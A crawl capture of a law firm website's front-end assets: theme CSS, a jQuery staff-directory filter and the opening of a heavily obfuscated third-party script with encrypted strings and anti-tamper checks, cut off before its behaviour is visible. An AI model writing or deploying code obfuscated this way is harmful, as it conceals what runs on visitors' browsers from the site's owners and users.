  font-family: Roboto;
  font-weight: 800;
  font-size: 38px;
  line-height: 100%;
  text-transform: none;
  color: var(--primary-color);
  background-color: transparent;
  margin-bottom: 40px;
}
.litigation-services-page .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 50%, transparent 30%);
}
.litigation-services-page .highlighter--green {
  background-image: linear-gradient(to top, #c5e82b 50%, transparent 30%);
}
.litigation-services-page .highlighter--blue {
  background-image: linear-gradient(to top, #6daef0 50%, transparent 30%);
}
.litigation-services-page .tabs .tabs__nav {
  margin-top: 20px;
  margin-bottom: 1rem;
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
  flex-direction: row;
  gap: 2rem;
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav {
    flex-direction: column;
  }
}
.litigation-services-page .tabs .tabs__nav .tabs__tab {
  padding: 3rem 6rem;
  cursor: pointer;
  border-style: solid;
  text-align: center;
}
.litigation-services-page .tabs .tabs__nav .tabs__tab.title {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: 100%;
}
@media (max-width: 1024px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 40px;
    padding: 2rem 4rem;
  }
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 32px;
    padding: 1.5rem 3rem;
  }
}
.litigation-services-page .tabs .tabs__nav .is-active {
  color: white;
  background-color: black;
  font-weight: bold;
}
.litigation-services-page .tabs .tabs__pane {
  display: none;
  padding: 2rem 0;
}
.litigation-services-page .tabs .tabs__pane.is-active {
  display: block;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    text-decoration: underline;
  }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-BoldItalic.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Italic.otf") format("opentype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Roman.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Semibold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-SemiItalic.otf") format("opentype");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
body.page-template-about-page .hero-header .wrapper {
  max-width: 1200px;
  width: 90%;
}

@media (min-width: 1025px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 110px;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9
body_size: 301
content:
function reset_expertise(){$("#people-practice-filter").val(""),$("#people-technology-filter").val("")}function get_people_results(e){var t,o,p=new URLSearchParams(window.location.search),i=(void 0!==e?(t=e.target.value,o=window.location.href.split("?")[0],0<p.size&&history.replaceState({},"",o),e.target.value?("people-position-filter-desktop"===e.target.name&&(e.target.hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter"===e.target.id&&(e.target.selectedOptions[0].hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val(t)):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$(`input[name=people-position-filter-desktop][value=${t}]`).prop("checked",!0))):("people-position-filter-desktop"!==e.target.name&&("people-position-filter"!==e.target.id||e.target.hasAttribute("data-primary-cat"))||$(".people-filters-expertise").removeClass("hide"),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val("")):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("input[name=people-position-filter-desktop][value='']").prop("checked",!0)),e.target.classList.contains("people-filters-expertise-clear-button")&&reset_expertise())):0===p.size&&(o=$("#people-position-filter [data-primary-cat]").val(),$("#people-practice-filter").val(""),$("#people-technology-filter").val(""),$("#people-position-filter").val(o),$(".people-filters-expertise-clear-button").removeClass("active"),$(".people-filters-expertise").removeClass("hide")),$("#people-practice-filter").val()),l=$("#people-technology-filter").val(),s=(i||l?$(".people-filters-expertise-clear-button").addClass("active"):$(".people-filters-expertise-clear-button").removeClass("active"),window.people_div.html("Loading..."),$("#people-name-search").val().toLowerCase()),i=$("#people-practice-filter").val(),l=$("#people-technology-filter").val();const a=p.get("search_position")?p.get("search_position"):null,r=$("input[type=radio][name=people-position-filter-desktop]:checked").val();people=[],people_last=[],people_full=[],$.each(people_data,function(e,t){var o,p=!1;i&&!p&&(o=!1,$.each(t.practice_areas,function(e,t){t.id==i&&(o=!0)}),o||(p=!0)),l&&!p&&(o=!1,$.each(t.technologies,function(e,t){t.id==l&&(o=!0)}),o||(p=!0)),!r||p||t.employee_type&&t.employee_type.id&&t.employee_type.id==r||(p=!0),(p=!a||p||t.position&&t.position.id&&t.position.id==a?p:!0)||(s?(last_to_search=t.last_name.toLowerCase(),full_to_search=t.name.toLowerCase(),last_to_search.substr(0,s.length)==s?people_last.push(t):full_to_search.substr(0,s.length)==s&&people_full.push(t)):people.push(t))}),display_people_results(people=people.concat(people_last).concat(people_full))}function display_people_results(e){var t;e&&"object"==typeof e&&0<e.length?(Handlebars.registerHelper("grouped_each",function(e,t,o){var p,i="",l=[];if(t&&0<t.length){for(p=0;p<t.length;p++)0<p&&p%e==0&&(i+=o.fn(l),l=[]),l.push(t[p]);i+=o.fn(l)}return i}),t=$("#handlebars-template").html(),t=Handlebars.compile(t),$("#people-listing").html(t(e)),"undefined"!=typeof Engine&&Engine.ui.expandedContent()):window.people_div.html('<div class="no-people"><h2><i class="fa fa-user-circle-o fa-2x" aria-hidden="true"></i></h2><p>No team members match your search criteria.<br />Please adjust your filters.</p></div>')}$(document).ready(function(){window.people_div=$("#people-listing");var l=$(".custom-dropdown");0<window.people_div.length&&(searchTimeout="",$("#people-name-search").keydown(function(e){clearTimeout(searchTimeout),searchTimeout=setTimeout(function(){get_people_results(e)},200)}),get_people_results(),$("#people-practice-filter, #people-technology-filter, #people-position-filter, input[type=radio][name=people-position-filter-desktop]").change(function(e){get_people_results(e)}),$(".people-filters-expertise-clear-button").click(function(e){get_people_results(e)})),l.each(function(){var e=$(this).find(".drop--trigger a, .drop--status"),t=($(this).find(".drop--status"),$(this).find(".drop--children")),i="on";$("html").click(function(){$(".custom-dropdown").removeClass(i)}),$(".ajax-dropdown-filters").click(function(e){e.stopPropagation()}),e.on("click",function(e){e.preventDefault();e=$(this).closest(".custom-dropdown");e.hasClass("on")?e.removeClass("on"):(l.removeClass(i),e.toggleClass(i))}),t.find("a").on("click",function(e){e.preventDefault();var e=$(this).data("value"),t=$(this).text(),o=$(this).data("type"),p=$("#"+o),o=$(".drop--status."+o+"-status");l.removeClass(i),o.text(t),p.val(e).change()})}),$(".hidden-dropdowns select").on("change",function(){var e=$(this).attr("id")+"-status",t=$(this).find("option:selected").text();$("."+e).text(t)})});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kikelia.js
body_size: 45815
content:
var _0x6057342d=['W6agiqmz','ishcIxqE','lKxdHCokW4G','W4qSW6FdLdG','d2CGmSkV','W5X2WPHDmW','D3aIW4f2','AWxcN2u3','rSkFWRLGW70','W67dKSkiWOWs','DGDpW7ZcHa','icysE0q','WQ/cGd3dL8ox','WR7cJSkfW6BdLq','Amk0WR5eW6u','imkmW7nDWRW','WQ17W40LEq','W7GOW5ZdRCo1','W68vygCz','ehSDWRJcOq','WRddSCkjmCo/','WPZdKICigG','W7jcW4FcSSktuMHKWPtdPxFdK8kR','WOddHg/dOmk4','W7ddP1OTqW','WRTaW4aLAW','dsRcSCoiWRC','W53dS8oVWPRdVG','p2aTfmk5','BdOKW4zu','W4OiWRCtuG','kd3cVSooWPe','ceONWOlcMG','jcdcVSoaWP4','j8oPWQn9W7q','AN8QW4fJ','oCkhDmkzW5G','t8kuvSkZW44','W6DeWOhcSmoZsSkQmmkeWQOWprW','WOTcW5NcHSk6','WQm7b2DB','W7ajkXOl','WQddJfOvsG','WQpcGCkOW6tdNG','W7RdPfhcTSoU','W6RdHJdcQ8o2','bq8ZF00','lCk1W6f5W4S','W6tdPbRcT8ou','W67dKSkjWQOx','W7FdSYdcTCoN','sItcH0/dKW','W5b0WPXdnq','WPVcOKJdRCky','W5OTBmkwWPi','WR9phmo3W4NcRCkWW6tdKNxcMmkQBG','pXP3b8kC','WPZdOCoCWRZcKG','W5WSW6FdSJK','W6mOW7JdUb4','W7ZdL8kEWQ4q','W7iHWO8wnq','WRRdRSkrW4CV','WQxcMupdOmkU','eGBcK3Gx','WRJcKmkqW6JdKa','hqWYsLq','C0xdUxNdTG','oYvzkIm','omkbC8kjW4u','WRb2W53cGSk6','W6ZdKg3dOSkQ','WOFdG8kgoSoU','t13dQLtdUq','omo/W6OOWP0','gb/cVKi6','bbSNxh0','W73dK8kdW44b','WQTzW7hcGmkr','a1KvcSkL','WQuCWR3dOmoJ','DJ/cPwui','W5hdNKtdN8kd','svS0WPmC','W5W1WQmiEG','WQBdQdNcS8kl','WP1rWQ/dUG','e8kJwSk7W6S','W7WfWQG3vG','W5KVaq43','W5y0WQ8HBW','zZ/cHgKm','nx80W6RcSq','dWpcS0GA','ArC7t8kt','mZRcTmooWRK','W6ixqCkcWP0','W5JdLmkcWO8z','bNSXnW0','W5pdTfJdGmkV','eMddTCoCW7K','amk5W7jAWQO','cX9TbX4','W4RdVIpcV8oG','n1CsASkk','WP7dKeuDFq','W73dVeeVwG','W4SDWPCfuq','ymk0s8kJW7K','W6mBW5VdVrC','E14gWPCP','W4hdUSk/W4GU','jLeKbr8','WPeXr30z','j8oPWPL5W4G','W4xdQmkBWR8Z','W6y5W4/dIcy','fapcR1mt','EslcP2Wo','WQNcNSoK','WPrFW5dcQCkr','aN0xBCkC','WOhdPw8gna','W43dTSkAWR4N','gqVcI1SC','WQbLW5xcNCkx','WPm6W4hdRCkf','W4VdRmkFWQeI','W5W8WO4HxG','CrZcTKqv','WRncW73cQa','C8k2yCkiW70','WRVcU8klW5xdNG','lv0/WPBcIq','aLiSDSkH','WRRcQuFdU8kE','bSo2W6noWOO','W6mhW4/dTbu','nvJdKmoU','wqhcOu8y','WPnJW5BcISkW','W7VdKSkiWQmb','uCksWQv7W7W','W4FdLCkXWOuD','WPRdVSobWRxcHG','DIVcP30i','W47cMSoqWQVdMG','WOddVYO/eG','rNKQWQVdIW','W5VdNwtdQSkv','bGmeDLG','WOW/WQBdJCo1','vsFcT3in','W7hdOtZcH8ox','mCo7W6WJWRO','W4/dTwBdUmkY','W5nOWO9oiW','mt5UWP/dQW','WPOBW4RdJSoe','W4ddN8k0jSom','W5xdQZ/cOSoR','WPS7W7ZdPCkA','mCk3wNSX','kYTupIe','b3azWPhcRa','bXCaCmoP','WQlcSJ7cSGO','WQRdOuyzsa','As/cPgev','aavsaqC','qxi5WOa5','cWXZbXO','dM9zBJ8','E8klvmk/W6W','WP/dV8klo8oE','dqBcQ8k+W74','W5yTfImW','WOngW6z+ya','W57cHmodWQldVa','DtZcUgSC','WQdcKctcRc8','a8o9W7iSWRe','gXVcRei4','sWNcNvW','W5O0W5FdGd4','nmoHW68yWO8','W5BdN8keWQSJ','W5lcNSoWWRVdLq','W7JdVtlcKmo3','W63dUL3dNmkV','W43dICkJWPCY','iIWyE2u','W43dSmkzWQq7','WQ3dNmoUWORcNa','bJFcGx8k','W7SqWPmiwq','mcfpoZa','W7KooJSX','iuWxCmkM','W48gbI4U','kZXxW4JcV3ve','W4VdSSk/WOmb','WRndW7y','WR7cJ8k5W67dOa','WPJcKCkUW7tdPa','kIpcQKm1','WP9GW63cPCkN','WP7cHfZdTSkq','CsdcUNal','kXuFyfi','W7FdJ8kwW6WQ','neJdQCodW7S','W7/dHG7cNW','gxNdQ8oBW6G','bYldQSkMwa','umodr8oXya','W6aVfHGh','tr3cUw0O','gmkLwJWO','hSkXW65W','WQmYW63dJSkp','W5ddSfZdGCk7','W6FdPKaPxa','hL8Cfa','zNBdPwVdJa','zN9fWQZdHa','efG+Dmkd','WQW/DheI','d8kWW6fLWQy','WPNdPmoCWONcTG','W6ddSSoOWPFcKa','ESkQWR1tW6e','WPiKWRZdGSoH','bNe2nSky','WRFdVCkykmo7','x37dM2RdUW','dCkQW4LMWPa','CCkqsCkZW4a','ee/cGufC','uSohfCoMjW','WQNcJehdO8kq','WQWvWPFdHSos','WPGdW7RdPSo2','eYrTdXG','EmoPsCodjq','nY8e','W7BdLCkJWQ8a','W58jWRiqsW','WP/dG1WHtW','smo+cCoPWQSLW6hdK8kTWRZdKZ8','WRZcJCkuW6hdHW','trriW4xcSq','W5pcH8oTWRldNG','W4tdOuddJSkY','aGftgZK','W5uYfq8M','WQldKCoHWP/cQW','WOT2W5FcM8kZ','WOpdPaiNeq','WOBdRSoaWPlcHG','ACkjxmk7W4W','WOFdT2OPCq','fYhcQLDE','cwVdSCojW7C','AH3cM3S0','gmkwW69ZWOa','WOnAW4nNzq','WOFcMSkwW6ddNq','u8oEnCo4aq','WRhcUmksW6RdTq','W5ddNuFdNCk1','gtZdOCk5xa','l3e2iIi','WPtdPam8fG','lJPfoJK','WRrbW754Fq','WPpdRXKPdG','WRaZWOBdTmoQ','WRZdVmkzlCoW','oWzpWPJdJW','WPRdSwO9Dq','WPRcHtZcSGm','oSo+W6S2WPa','W77dPrpcKmo1','sZ1iW5lcQq','numKDmk7','evHwWPddRG','WQqxWOpdMCkW','idahrfK','WOhdPqG8cq','WPSEvMac','bXlcIgqz','WPVdVSkNm8o/','hCoaW7efWOW','kcLxjYW','WOdcULVdNCky','hmkiaxWN','mqzlWPZdLG','iw4mWOFcMa','ihabWQZcJW','hvVcI0zA','tLKTW4Tv','W4XFW5zzzq','evG6rCkZ','mCkCb2e','ehSaWRVcTG','xIzPW7tcUG','oKGPWPFcMG','dsddR8kLwa','E2yUW7b2','W6KsDsON','fqO0qKi','W604vgi5','WOZdUZCRgG','WPhdUaKQeq','W6ZdPtdcSmoq','bXNcV8obWOG','mqzfWPRdGG','W60AW5VdSGW','oLe6WOlcHW','bgWItSkk','sNldRIpdTq','nIZdOmkcwa','uW4YWQNdIq','WOuMW5NdPbRdKum','v1idW6Pi','hGa6qbO','fItdLCk7sq','WQ5XW5LCta','W6hcM2Kqma','WOaxvNi8','lsJdO8kRwG','i8kEC8kmW4q','wSkpwSkOW5C','jIJcUmohWPi','WOdcVmkTW4ddTq','tr/cPw0h','WRf3W5vhsa','W50QgbGf','umoBkmoPoG','a2W+WPZcSq','W4FdImk9WRe1','i3Wpa8k+','W6/dQmkBWQSk','W7tdLNNdQSkk','WR/cOJ7cVr4','W60sWQVdQmom','omklC8ktW4C','W7tdKwxdK8kq','jtxcSZ8M','W6JdRSkjW5iP','W5ZdGZZcSCoX','WPxdPMOGcG','iXn0WOpdIq','gY42FYW','dYBdTmk7ra','W4FdRx3dGCkv','ibDwWPldNG','W5xdMmk0W7aH','fZldNXPQ','DmopqYicxbP/ECo8','WQ7dQYhcOSkf','WPZdGZa4mW','BKNdSfhdOa','W6JdNI83pG','omkpW6v5WPe','tCkpqCk0W74','mrX2WOhdLG','WQdcJMNdTSkJ','igldHSofW7S','eComW6C6WRS','WRiUW6hdHmoB','W6izWOqovq','WOekv3ic','D0VdSfddKG','WOxcS8o4W50','WOimyeu/','WOXVW5lcJCkL','W5ldKNi4ra','WOeeWPVdTmos','belcHwyX','W7RdQmkLW4GO','W440dqS5','EdtcQem2','WPSJW6tdICko','W4ZdNKJdGSk+','oG5kgtS','eKCBWOhcIq','ta1lW7ZcVq','W5GOW7VdLIi','hh44hSkQ','cSkGvSk3W6e','W5JcT8ouWQJdPG','ba0tD0u','W6pdGvagEW','WRTnWPRdR8kr','sbLFW5JcOW','WQf2W5HZEa','dGNcTga9','i8kxtmkuW78','lmkXj1KN','WPuFuMOu','W60rqSksWRa','j1uqktK','lSo0W40VWOW','ohSOmIS','W7HBWRvX','Cmk4vCkDW5y','W4GGeXSR','W7lcSmoFWP/dPG','W4tdLN3dUSkm','gJ17WQldRG','W4pdKsJdJgm','W43dQ8kHWOO+','WQbAW55UEq','WOiIW7ZdICkp','e2tcT2Xf','WRmZW5JdOCkT','WP7cRCoPW58YfXdcOmoWFG','W5yWpWSg','WQTZW5nmuW','cLyct8kc','W6RdGCkoW5q3','m0G4WOpcJq','C1pdIN3dQG','WPJdTSoaWRhcKa','W6zxWQ5LgW','WOHhWOpcTSkC','WPFdV8oeWQRcKq','hLWtzSk8','WR8yW67dRSou','W6aaWOmStq','dd3cReKG','W7KkpxCh','iqvupZi','WR3cTJdcUW8','uCkyxSkHW4W','WQi1FxG6','WQZcPgtdVmk4','WOqhWRhdLmop','WPRdSga0yq','ox82psu','gL3cIwDL','WP51W5/cISkR','W53cLmoYWQddKa','W6BdOui7uq','aGNdGSkCDW','WOVdSXeMhG','W4xdKqdcTCoH','cxFdOSoeW7u','DuJdG1FdQG','W4iNaH0o','gGpcV0S+','frvWlqK','h18QamkV','obb+WQtdLa','o8kgAmkhW5O','W5m/WQuJyW','p2meiWi','w3KDW5m5','W7jhW4xcSmoWitnjWP3dLq','lSomW4WtWPK','WPiGWQddHCoS','F03dPhVdJq','f8kguCksW7e','W5KXdqSu','W6iBqCkGWOW','c8kQp0us','m0tdJCoKW4O','W7lcS8kkWRHN','wSo3jCoVbW','uK4JW4vN','WQ3dVSkapSoT','W5q/craI','WQtdPSkppSoX','W5SxWRm3uG','WPKGWQFdL8o1','l1CQWOpcKW','gr1PWQpdJW','W7/dK8kFWQGs','sCoTfCoRdW','W6pdMmkBWQSk','W5FdVvBdGmkQ','gdVcQ1u6','n2BdL3uQ','amkjwvqq','W7yJW7NdIrK','W57dKw8+FW','W5RdMdlcK8om','W4BdUeddKCk6','WRFcLalcRYu','W4jQWO1ypq','WRiGW6u','W6hdH8kxW5OQ','WOe1WQpdL8oZ','eN/cKL85','W5VdSCkrWReL','W6StdrO4','aaLriq','W43dLSkBWQua','pmknW5bEWR8','W6SuWOuFuq','W4tdLSkwW5Wn','W6SfiaLK','zIFdT2nOW5WTWR9i','sCo1b8khW5ffW5tdN8kc','W6LAWRPKmG','W6NdGYNdImoH','jxKSgJK','W680WQ81wq','b8kWlwC+','W48Biaes','W6tdImkWWPiI','WP/dNK0Yra','WOJdRmoyWRdcLG','WR7dQCkNlSoZ','tCkwwCkOW5G','AIJcULOo','ihyEft4','W5ZdSL3dHSk0','W4m5drys','khi9eCk4','bqNcTuqX','bGtcSua5','W4xdHsdcP8oe','a8kFdhSU','chVdP8ooW5y','W5KjWPLhxW','W7/dKuSABq','W6dcSSoGWRZdGq','WQaSW7pdHSoC','WPhcVSkLW6VdMW','cIhdTCk8va','W4ldJmkHW7ax','WRSbW64Jrmk2pmoaW77dN2JdImoE','bb7cTuak','W4/dOu3dISox','eNmuWQ3cQq','vrXpW5RcTa','u1SnW5nB','W7hdJatcGCor','x1WdW4HO','ymojc8onoq','t03dMg3dTW','lSkQbCoWW4O','sgxdH2ldVq','WPiXu2KA','W6TjW5FcI8k1W5rq','kCkoECkBW4S','WQVdOrymnG','WRX8W5FcKq','W54WdHGI','W53dKgqyFW','W6mzWQS2nq','b30pkmkE','gmk9W65fWQ0','WQL+W73cUmkX','rKyFWOS8','fqW8vLm','pIqEDwm','WP7dPqCLcG','x8oGWRLoWQDrW6FdJK8','bmkGm38o','Cf3cL8objepdNmoUoWNcJSo9WPS','mZVcSSocWPy','uKuwW5ja','WOHIW7zXi8kqBvL4w3C6','ha5VWPRdMq','mYjfW7zPW47dUmofkdddTJFcOW','aI3dQmkkBa','WO4qugu1','WPeBWQtcQCon','W4hcK8oqWQJdIG','WRjLW757tW','sbnvW4VcPW','W6hdQM8Bsa','W4pdV8k0WQCZ','WQW5E1u1','WOVdPMWGya','W5ZdOt/cPCo8','W43dNcFcQCoV','cmoDW58SWPe','fGSMyLO','lmkxehaS','W4ZdS0tcT8oo','WOhdRg0MzG','vLmTW5nq','WPS3WPNdRmoE','ieK/bcq','p2mjcmkX','d3FdLmoUW5i','yuZdRu3dQa','mSklzSkjW5S','xCkcWPHIW6y','kX5DWO3dLa','nfS4nSk5','n3/cMN4O','WP1MWRZcMG0','WPJdIsiHoG','W6SEWQJdV8oBWOWUcCosfZBdU8oI','kGlcUfaN','W67dImkzWRyl','W6aeW5JdOHC','W7/dJ8kEWQac','WP3dT8ofWRhcLq','gbRcRuGN','W4hcVmoiWPRdVW','o2PdWQhcKW','WOlcQfxdOmkr','iNGNySkc','kqtcNSk+WOG','W7JdMCkiWQuj','WPKlW4ZdVCoF','WQ8uWPZdOmos','WRr2W45BuW','WO4fWPJdHCoX','ldpcVSo0WP0','W7JdVLOUqW','ahBcQLnH','W5RdT2y5AG','WRtcNCktW6xdKG','WPuBWRhdG8o/','fMGLvSke','W40+aWiI','W5pdIcBcS8oW','hGTJiaS','mLxdR8oDW48','daPYgG','W6ahWPSdqq','uSkmWRfUW6i','WRtdLI8jnW','W5iPga8F','WO83W4JdHSoV','W4iRcXyp','WPbnW4dcHSk6','lGVdGSkZAq','z2acW6G7','s8kXA8kfW5m','zCoPkSoKdW','WOBdP8onWQRcJq','W7NdKmkqWQam','WPtcV8kqW7JdKW','WQhcS8kCW73dLG','WQ00WR3cQCoi','mSkbxmk3W5q','WR0XW4FdQmkS','W6VdP0K5wW','WQiWWOddRmom','W5O2ySkiWRS','vx7dP2ZdNq','WOu2WQFdG8oI','fIdcJhGd','c3ajWRhcUa','mrfeWOBdVW','W53cK8o3WQJdIG','DCkoWR59W64','mmkbsmkyW5e','yv8pWRai','W4aOW5FdQaq','W7WhWO8Etq','W78lWPatsW','cmkSm1Gf','W5WYdWm3','WQ5GqhWy','WQxcJ8klW6xdHW','WQNcSJ/cRXy','CCkWDCk3W4e','jgxcQwX4','oIJcP8ojWOi','ftJdGSkCAq','WOdcMH3cGaS','W47cISoOWQBdUa','WQpcI0/dUmkf','pbTAWO/dIW','l04MWPpcJq','W4FdPe7dNSkU','c8kqm10q','jvWhW7RcOG','vSklWQHIW6O','faxcLfS1','WOLLW4VcH8kV','W5xcKCosWRddVq','r8oqi8o8aa','AmoQp8oBgW','WPRcOu3dSCkC','emkYm30D','jSkrfwCx','fxJdS8ooW6q','Bf0lW5OS','vhWBWPep','CcJcNvWE','W4/cLSoTWRldMW','W7eBab45','etlcSh43','mqldJ8kBBW','W6NdLCkmW6Si','tYnOW63cKG','rGJcJ1eX','W6ddSh4mjq','WQqmE2yf','W63dH27dV8kC','WPuMW6xdGSkQ','aCkBW4TzW54','WQtdUSohWRRcNq','W6hdPvSWqW','efCYfYK','sCotkmo1hG','gYhdLCk7wG','W6RdLCkDWRiF','W6qMW4ZdHcu','BCoVcmobca','cMldUSonW6O','ew05uCkf','hmktlLaA','W7FcHxmlpf5grI8','hhySvSkt','WRLBW4dcU8kY','BZL/W7JcLq','vSkrWQb1W5C','W5K+hrO8','W4nHWPjpna','WRNcGmkhW7ZdMW','n8o0W7yiWOi','W6K0pJ0H','AMDyWO87','W7BdHsVcH8ox','dLJcGeLn','zCkXqmkyW4e','eMBdSSobW6K','W7hdRuddLG','gb1tWOtcTa','WQxdNYaFgW','WRmBW5BdO8ow','W6BdHCk2WPeD','osjcose','WR5dW7VcUCkp','W5uopb4s','WRaOW7/dN8oC','W57cT8oUWRVdHa','W5WBsmkcWOa','W5ZdNwpdNCk2','W5j5WOXvoa','xKmTW5Hh','WQtdG8k3WRqR','W6VdSmkfW5i1','WR3dH14Crq','W57cJmoJWQtdGq','B0BdM8oAqW','WQ/dQSkhpCoS','fshdOCkMra','bmk3ghqt','W4OyWPeQCW','WPtdGXSuka','WO7cHWVcVqe','W78OwSkDWPe','WOlcGeFdOmkz','D2ZdMxNdVa','WPVdTuSEua','oIbBlcK','mG5zjdi','pWjBC8k+','WO01WQtdKSo3','dcJdT8kHmW','hCkYW4vnWQ4','WRRcJCoHWQS1','W53dJSkYW7Cc','W7RdQCkiWPOb','oComW7uvWPG','rJDZWPZdNa','v8o2W4P8WRy','jgdcP3z4','WQhcNMJdOmkb','nqRdPSkCtG','mxJdLSoEW7u','r1qUWOKo','fKtcMtxcIq','k2uUWQNdGbe+W4XxW7NdLSoTcW','jGPEsNq','fqu3sh0','catcUKG+','fqKYuvu','W7WEW5NdQWy','WRFcLmkFW7xdGW','uxRdKwZcLW','omodW7urWQW','W7BdSJfrya','W4HCWRDUpG','fviCaI8','aHCXuCk5','WRbYW41fua','W5u1WQqhBW','WQxcRIpcTGa','euaSbWu','cdXtoW8','WQlcRmkqW6pdNG','xqvrW4JcOG','mCkhnSodW48','cIldOSk8wq','iGvDWOddGG','e8omW4WHWQy','mrHtWOtdMa','a8kzuCkSW5y','hg0/umkb','dXJcTvG6','nxldG8oXW44','BmkQBmkBW5u','s8kxWQffW40','W6ilWPSmwq','W6pcUmocWOxdKq','sYNcTe0Z','uWnDW5xcOq','WQVdUXzwDG','W5L2WPfaaq','W5RdOgyVqG','WQyzW4pdKCkz','xCozk8o5dq','n0yMWR7cKG','W7qmkZGI','W5tdPtdcRCoP','zKxdULddUq','WQhcQf7dPCkJ','WOBdPuirvG','W4NdQCkzWOms','o0qFWP7cRa','a8k8W6vwWPe','o0ebaCk7','arTlpee','BJRcU0e0','WP3cRuxdSmko','FmoYpCoHga','WQtcImkpW6ddJa','W7SFdbmK','W4SGgr0I','WOhdHf/dGmkf','xCkPW5XxW4S','umktWQbWW6W','W4ySaGeo','fYSMufK','smkqWPDAW5a','W5acWQ8YFdhcTIKUzq','s8kIWP99W6W','iCo6W7eQWO4','W504xCkmWPm','WP3dVSkEWQeqnqm','WQvyW7VdNSk1','df8VWPNcPW','W43dRSo2WP0d','rSksWQnTW6W','WOCJWO/dISkf','W7pdJb7cPCkE','BL8ZWQCw','W7emitqv','a0ddQ8o8W60','W4qNzmkuWQe','WQlcQIdcOWW','h8kkBmkTW5e','Amo1bSoEca','w8knwSkOW4q','WR7cIZ3cQcm','W6pdUmkxW744','WRqWW7hdMSoA','W4q3z8kwWRO','nNWAcmkS','jmkRiLeM','WOhcHr3cNtO','WRmVsuGE','mhq0nd8','W7qjWOW3vG','WQHIW4vkEG','WRjLW71jua','j1tdJSoOW4G','WOtdHCoHWRPP','Emofe8oPda'];function _0x6057342e(a,b){a=a-0x14b;var c=_0x6057342d[a];if(_0x6057342e['jYxHrV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6057342e['qtGpMZ']=h,_0x6057342e['ibBCFR']={},_0x6057342e['jYxHrV']=!![];}var e=_0x6057342d[0x0],f=a+e,g=_0x6057342e['ibBCFR'][f];if(g===undefined){if(_0x6057342e['yzJEeH']===undefined){var i=function(j){this['bVeFMD']=j,this['SQbQRY']=[0x1,0x0,0x0],this['KoJqzE']=function(){return'newState';},this['rezViX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XLJKnK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UFOwQS']=function(){var j=new RegExp(this['rezViX']+this['XLJKnK']),k=j['test'](this['KoJqzE']['toString']())?--this['SQbQRY'][0x1]:--this['SQbQRY'][0x0];return this['baOGkP'](k);},i['prototype']['baOGkP']=function(j){if(!Boolean(~j))return j;return this['XLQxDG'](this['bVeFMD']);},i['prototype']['XLQxDG']=function(j){for(var 